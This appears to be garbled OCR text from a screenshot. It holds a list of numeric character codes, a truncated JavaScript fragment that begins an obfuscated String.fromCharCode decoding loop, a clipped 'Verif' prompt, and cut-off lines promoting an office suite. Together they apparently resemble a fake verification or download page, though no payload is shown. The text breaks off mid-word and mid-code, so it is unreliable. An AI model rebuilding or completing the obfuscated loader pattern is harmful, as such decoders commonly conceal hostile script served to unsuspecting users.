
97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,5
s=String.fromCharCode(32).trim();for(let i=0;i
Verif
soft Office is ideal for work,
ing, and artistic development
he most popular and dependable office suites